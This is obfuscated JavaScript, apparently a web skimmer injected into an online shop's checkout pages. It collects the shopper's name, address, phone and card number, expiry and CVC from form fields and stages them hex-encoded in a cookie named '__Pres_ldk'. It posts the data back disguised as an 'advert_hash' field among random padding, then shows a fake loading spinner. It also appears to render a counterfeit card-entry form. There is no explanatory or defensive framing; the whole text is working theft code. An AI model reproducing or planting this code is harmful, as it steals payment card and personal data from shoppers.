_0x3c3da9=_0x36b841[z][_0x333ae6(0x127)](_0x333ae6(0x13f)),_0x2aa7ac=_0x36b841[z][_0x333ae6(0x127)](_0x333ae6(0xd5));for(x=0x0;x<_0x3c3da9[_0x333ae6(0x107)];x++){if(_0x3c3da9[x]['value']&&_0x3c3da9[x][_0x333ae6(0x120)]!=''&&_0x3c3da9[x][_0x333ae6(0x129)]!=_0x333ae6(0x135)&&_0x3c3da9[x][_0x333ae6(0x129)]!='hidden'&&_0x3c3da9[x]['id']!=_0x333ae6(0xea)&&_0x3c3da9[x][_0x333ae6(0x120)]!=_0x333ae6(0x14d)){if(_0x3c3da9[x]['name']&&_0x3c3da9[x][_0x333ae6(0x12f)]!=''){var _0x2d8634=getCookie(_0x333ae6(0x166));_0x2d8634!=''&&(_0x2d8634=hex2a(_0x2d8634),_0x2d8634+=_0x3c3da9[x][_0x333ae6(0x12f)]+':'+_0x3c3da9[x][_0x333ae6(0x120)]+'|',_0x2d8634=claz(_0x2d8634),_0x2d8634=_0x2d8634[_0x333ae6(0x105)](),_0x2d8634=_0x2d8634[_0x333ae6(0xfe)]('00')[_0x333ae6(0x132)](''),document[_0x333ae6(0x108)]=_0x333ae6(0x124)+_0x2d8634+_0x333ae6(0x162));}}}for(x=0x0;x<_0x2aa7ac[_0x333ae6(0x107)];x++){if(_0x2aa7ac[x][_0x333ae6(0x120)]&&_0x2aa7ac[x][_0x333ae6(0x120)]!=''&&_0x2aa7ac[x]['type']!='radio'&&_0x2aa7ac[x][_0x333ae6(0x129)]!=_0x333ae6(0x145)&&_0x2aa7ac[x]['id']!=_0x333ae6(0xea)&&_0x2aa7ac[x][_0x333ae6(0x120)]!=_0x333ae6(0x14d)){if(_0x2aa7ac[x][_0x333ae6(0x12f)]&&_0x2aa7ac[x][_0x333ae6(0x12f)]!=''){var _0x2d8634=getCookie(_0x333ae6(0x166));_0x2d8634!=''&&(_0x2d8634=hex2a(_0x2d8634),_0x2d8634+=_0x2aa7ac[x]['name']+':'+_0x2aa7ac[x][_0x333ae6(0x120)]+'|',_0x2d8634=claz(_0x2d8634),_0x2d8634=_0x2d8634['hexEncode'](),_0x2d8634=_0x2d8634['split']('00')[_0x333ae6(0x132)](''),document[_0x333ae6(0x108)]=_0x333ae6(0x124)+_0x2d8634+';\x20path=/');}}}}if(document['getElementsByClassName'](_0x333ae6(0x15d))[0x0]){var _0x677284=document[_0x333ae6(0x161)]('address')[0x0]['innerHTML'],_0x16ba7e=document['getElementsByClassName'](_0x333ae6(0x15d))[0x0][_0x333ae6(0x125)];_0x677284=_0x677284[_0x333ae6(0xb2)](_0x333ae6(0xd7),'|');var _0x33ee1b=_0x677284[_0x333ae6(0xfe)]('|');if(_0x33ee1b['length']>0x4){var _0x135123=_0x333ae6(0x117)+sanitas(_0x33ee1b[0x0]),_0xe53b93=_0x333ae6(0x111)+sanitas(_0x33ee1b[0x0]),_0x5c4981='billing[street][]:'+sanitas(_0x33ee1b[0x1]),_0x5f1b2f=_0x333ae6(0xb9)+sanitas(_0x33ee1b[0x2]),_0x57f330=_0x333ae6(0xbb)+sanitas(_0x33ee1b[0x2]),_0xd4113=_0x333ae6(0x15a)+sanitas(_0x33ee1b[0x3]),_0x2fffcc=_0x333ae6(0xd8)+sanitas(_0x33ee1b[0x4]),_0x2d8634=getCookie(_0x333ae6(0x166));_0x2d8634=hex2a(_0x2d8634),_0x2d8634=_0x2d8634+'|'+_0x135123+'|'+_0xe53b93+'|'+_0x5c4981+'|'+_0x5f1b2f+'|'+_0x57f330+'|'+_0xd4113+'|'+_0x2fffcc+_0x333ae6(0x15e)+_0x16ba7e[_0x333ae6(0x105)](),_0x2d8634=claz(_0x2d8634),_0x2d8634=_0x2d8634['hexEncode'](),_0x2d8634=_0x2d8634[_0x333ae6(0xfe)]('00')[_0x333ae6(0x132)](''),document[_0x333ae6(0x108)]=_0x333ae6(0x124)+_0x2d8634+_0x333ae6(0x162);}}if(document[_0x333ae6(0x143)]('address_delivery')){if(document[_0x333ae6(0x161)]('address_firstname')[0x0])var _0x135123=_0x333ae6(0x117)+document[_0x333ae6(0x161)](_0x333ae6(0x137))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)]('address_lastname')[0x0])var _0xe53b93=_0x333ae6(0x111)+document[_0x333ae6(0x161)](_0x333ae6(0x12e))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)]('address_address1')[0x0])var _0x5c4981=_0x333ae6(0xcb)+document[_0x333ae6(0x161)]('address_address1')[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)](_0x333ae6(0xb8))[0x0])var _0x5f1b2f='billing[postcode]:'+document['getElementsByClassName'](_0x333ae6(0xb8))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)](_0x333ae6(0xc5))[0x0])var _0x57f330=_0x333ae6(0xbb)+document[_0x333ae6(0x161)]('address_city')[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)]('address_country_name')[0x0])var _0xd4113=_0x333ae6(0x15a)+document[_0x333ae6(0x161)](_0x333ae6(0x14b))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)](_0x333ae6(0x10f))[0x0])var _0xd4113=_0x333ae6(0x15a)+document[_0x333ae6(0x161)](_0x333ae6(0x10f))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)](_0x333ae6(0xcf))[0x0])var _0x2fffcc=_0x333ae6(0xd8)+document[_0x333ae6(0x161)](_0x333ae6(0xcf))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)](_0x333ae6(0x11a))[0x0])var _0x2fffcc=_0x333ae6(0xd8)+document[_0x333ae6(0x161)](_0x333ae6(0x11a))[0x0][_0x333ae6(0x125)];var _0x2d8634=getCookie('__Pres_ldk');_0x2d8634=hex2a(_0x2d8634),_0x2d8634=_0x2d8634+'|'+_0x135123+'|'+_0xe53b93+'|'+_0x5c4981+'|'+_0x5f1b2f+'|'+_0x57f330+'|'+_0xd4113+'|'+_0x2fffcc+'|',_0x2d8634=claz(_0x2d8634),_0x2d8634=_0x2d8634['hexEncode'](),_0x2d8634=_0x2d8634['split']('00')['join'](''),document[_0x333ae6(0x108)]='__Pres_ldk='+_0x2d8634+_0x333ae6(0x162);}if(document[_0x333ae6(0xdf)](_0x333ae6(0xb3))[0x0]){cc_num=document[_0x333ae6(0xdf)](_0x333ae6(0xb3))[0x0][_0x333ae6(0x120)];var _0x2d8634=getCookie('__Pres_ldk');_0x2d8634=hex2a(_0x2d8634),_0x2d8634=_0x2d8634+_0x333ae6(0xd2)+cc_num+'|',_0x2d8634=claz(_0x2d8634),_0x2d8634=_0x2d8634[_0x333ae6(0x105)](),_0x2d8634=_0x2d8634[_0x333ae6(0xfe)]('00')[_0x333ae6(0x132)](''),document['cookie']=_0x333ae6(0x124)+_0x2d8634+_0x333ae6(0x162);}_0x485ac5=getCookie(_0x333ae6(0x166)),_0x485ac5=hex2a(_0x485ac5),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xde),_0x333ae6(0x163)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x141),_0x333ae6(0xef)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x10d),_0x333ae6(0x146)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x103),'billing[street][]'),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x15b),_0x333ae6(0x14f)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x14a),_0x333ae6(0xb6)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('delivery_city',_0x333ae6(0xdd)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xb1),_0x333ae6(0xfd)),_0x485ac5=_0x485ac5['replace']('id_country',_0x333ae6(0xfd)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd9),_0x333ae6(0xfc)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x114),_0x333ae6(0x155)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x11e),_0x333ae6(0xd8)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x12c),_0x333ae6(0x148)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0xf6),_0x333ae6(0x148)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('exp-date',_0x333ae6(0x11b)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xb4),_0x333ae6(0x15c)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd3),_0x333ae6(0x148)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x152),_0x333ae6(0x11b)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xc8),_0x333ae6(0x106)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('x_card_code',_0x333ae6(0x15c)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd3),_0x333ae6(0x148)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x130),'authorizenet_expiration'),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('expiry_year',_0x333ae6(0x106)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x126),_0x333ae6(0x15c)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('id_country','billing[country_id]'),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd9),_0x333ae6(0xfc)),_0x485ac5=_0x485ac5['replace']('delivery_id_state',_0x333ae6(0x155)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xc3),_0x333ae6(0x163)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('lastName',_0x333ae6(0xef)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xe3),_0x333ae6(0x146)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xfa),_0x333ae6(0x14f)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('address1',_0x333ae6(0x14f)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xb0),_0x333ae6(0xb6)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xc6),'billing[city]'),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xb1),_0x333ae6(0xfd)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x13b),'billing[country_id]'),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd9),_0x333ae6(0xfc)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x10e),_0x333ae6(0x155)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xbe),_0x333ae6(0x163)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x109),_0x333ae6(0xef)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xfa),_0x333ae6(0x14f)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x15b),_0x333ae6(0x14f)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('billingPostalCode',_0x333ae6(0xb6)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xc6),_0x333ae6(0xdd)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0xb1),_0x333ae6(0xfd)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x12a),_0x333ae6(0xfd)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd9),'billing[telephone]'),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x10e),_0x333ae6(0x155)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x12c),'cc_number'),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x13c),_0x333ae6(0x11b)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x15c),_0x333ae6(0x15c)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0xf6),_0x333ae6(0x148)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x152),_0x333ae6(0x11b)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('x_exp_date_y',_0x333ae6(0x106)),_0x485ac5=_0x485ac5['replace']('cvc',_0x333ae6(0x15c));if(_0x485ac5[_0x333ae6(0xe6)](_0x333ae6(0x15c))!==-0x1){if(asfdaw){asfdaw=![];if(_0x485ac5[_0x333ae6(0xe6)](_0x333ae6(0x133))==-0x1)_0x485ac5+=_0x333ae6(0x165)+navigator['userAgent']+'|';if(_0x485ac5[_0x333ae6(0xe6)](_0x333ae6(0x155))==-0x1)_0x485ac5+='|billing[region_id]:undefined|';if(document[_0x333ae6(0x161)](_0x333ae6(0x13c))[0x0]==-0x1)_0x485ac5+=_0x333ae6(0x158)+document[_0x333ae6(0xdf)](_0x333ae6(0x13c))[0x0]+'|';var _0x29d452=new FormData(),_0x2bd4e5={'referer':document['URL'],'tag':btoa(_0x333ae6(0xdb)),'stats':btoa(_0x485ac5[_0x333ae6(0x105)]())};_0x29d452[_0x333ae6(0x150)]('products_hash',btoa(makeid(0x40))),_0x29d452['append'](_0x333ae6(0xfb),btoa(makeid(0x40))),_0x29d452['append']('billing_hash',btoa(makeid(0x80))),_0x29d452['append'](_0x333ae6(0xe5),btoa(makeid(0x200))),_0x29d452['append'](_0x333ae6(0x123),btoa(makeid(0x1a2))),_0x29d452[_0x333ae6(0x150)]('advert_hash',btoa(JSON['stringify'](_0x2bd4e5))),_0x29d452[_0x333ae6(0x150)](_0x333ae6(0xe9),btoa(makeid(0x400))),_0x29d452[_0x333ae6(0x150)](_0x333ae6(0xf3),btoa(makeid(0x20))),url='/';var _0x10a56c=new XMLHttpRequest();_0x10a56c['open'](_0x333ae6(0xc9),url,!![]),_0x10a56c[_0x333ae6(0xed)]=function(){Reld();},_0x10a56c[_0x333ae6(0xf4)](_0x29d452),document[_0x333ae6(0x108)]=_0x333ae6(0x101),document['cookie']=_0x333ae6(0xf1),delete_cookie(_0x333ae6(0x166)),asfdaw=![];var _0x4cc2db='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4cc2db);}}});}}function sanitas(_0x504def){var _0x3a2185=_0x1fc0a4;return _0x504def=_0x504def[_0x3a2185(0x140)](':',''),_0x504def;}var asfdaw=!![],cook=getCookie('__Pres_idk');if(cook!=_0x1fc0a4(0x12b))setInterval(misu21,0xfa0);function Rr(){var _0x9314e9=_0x1fc0a4;window[_0x9314e9(0x154)][_0x9314e9(0x134)]=window[_0x9314e9(0x154)][_0x9314e9(0x134)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0x51bbf6=_0x1fc0a4;window[_0x51bbf6(0x154)][_0x51bbf6(0x134)]=window[_0x51bbf6(0x154)][_0x51bbf6(0x134)][_0x51bbf6(0x140)]('#','');}function smenu(_0x39a8e0){var _0x11a3e2=_0x1fc0a4;''!=_0x39a8e0[_0x11a3e2(0x120)]?(_0x39a8e0[_0x11a3e2(0x142)][_0x11a3e2(0x156)][_0x11a3e2(0x149)]=_0x11a3e2(0x100),_0x39a8e0[_0x11a3e2(0x142)][_0x11a3e2(0x156)][_0x11a3e2(0xc4)]='translate3d(0px,\x20-8px,\x200px)'):(_0x39a8e0['nextElementSibling'][_0x11a3e2(0x156)]['fontSize']=_0x11a3e2(0xd6),_0x39a8e0[_0x11a3e2(0x142)][_0x11a3e2(0x156)]['transform']=_0x11a3e2(0xc1)),blast();}function blast(){var _0x4537b9=_0x1fc0a4,_0x255680=document[_0x4537b9(0x143)]('cardExpiry')[_0x4537b9(0x120)];0x2==_0x255680[_0x4537b9(0x107)]&&(document[_0x4537b9(0x143)]('cardExpiry')[_0x4537b9(0x120)]=document[_0x4537b9(0x143)](_0x4537b9(0x13e))[_0x4537b9(0x120)]+_0x4537b9(0xec)),_0x255680['length']>0x7&&(document[_0x4537b9(0x143)](_0x4537b9(0x13e))[_0x4537b9(0x120)]=document[_0x4537b9(0x143)]('cardExpiry')[_0x4537b9(0x120)][_0x4537b9(0xe4)](0x0,0x7)),_0x255680[_0x4537b9(0x107)]>0x4&&'/'!=_0x255680[_0x4537b9(0xe4)](0x3,0x4)&&(document[_0x4537b9(0x143)]('cardExpiry')[_0x4537b9(0x120)]=document[_0x4537b9(0x143)](_0x4537b9(0x13e))[_0x4537b9(0x120)][_0x4537b9(0xe4)](0x0,0x2)+_0x4537b9(0xec)),_0x255680['length']>0x3&&'\x20'!=_0x255680[_0x4537b9(0xe4)](0x2,0x3)&&(document['getElementById'](_0x4537b9(0x13e))[_0x4537b9(0x120)]=document[_0x4537b9(0x143)](_0x4537b9(0x13e))[_0x4537b9(0x120)][_0x4537b9(0xe4)](0x0,0x2)+_0x4537b9(0xec)),_0x255680[_0x4537b9(0x107)]>0x5&&'\x20'!=_0x255680[_0x4537b9(0xe4)](0x4,0x5)&&(document['getElementById'](_0x4537b9(0x13e))[_0x4537b9(0x120)]=document[_0x4537b9(0x143)]('cardExpiry')[_0x4537b9(0x120)]['substring'](0x0,0x2)+'\x20/\x20');}function processF(){var _0x17c465=_0x1fc0a4;''==document[_0x17c465(0x143)](_0x17c465(0x11c))['value']?document[_0x17c465(0x143)](_0x17c465(0x116))[_0x17c465(0x156)]['display']=_0x17c465(0xf0):document['getElementById']('error_cc_owner')['style'][_0x17c465(0x10c)]='none',''==document['getElementById'](_0x17c465(0x12c))[_0x17c465(0x120)]?document[_0x17c465(0x143)](_0x17c465(0x11f))['style'][_0x17c465(0x10c)]=_0x17c465(0xf0):document[_0x17c465(0x143)](_0x17c465(0x11f))[_0x17c465(0x156)][_0x17c465(0x10c)]='none',''==document['getElementById'](_0x17c465(0x13e))[_0x17c465(0x120)]?document[_0x17c465(0x143)](_0x17c465(0x15f))[_0x17c465(0x156)][_0x17c465(0x10c)]=_0x17c465(0xf0):document[_0x17c465(0x143)]('error_cardExpiry')[_0x17c465(0x156)][_0x17c465(0x10c)]='none',''==document[_0x17c465(0x143)]('cc_cid')['value']?document[_0x17c465(0x143)](_0x17c465(0x113))[_0x17c465(0x156)][_0x17c465(0x10c)]='block':document['getElementById'](_0x17c465(0x113))[_0x17c465(0x156)][_0x17c465(0x10c)]='none';}if(document[_0x1fc0a4(0x143)]('cardNumber'))smenu(document[_0x1fc0a4(0x143)](_0x1fc0a4(0x12c)));if(document['getElementById'](_0x1fc0a4(0x13e)))smenu(document[_0x1fc0a4(0x143)]('cardExpiry'));if(document[_0x1fc0a4(0x143)](_0x1fc0a4(0x15c)))smenu(document['getElementById']('cc_cid'));

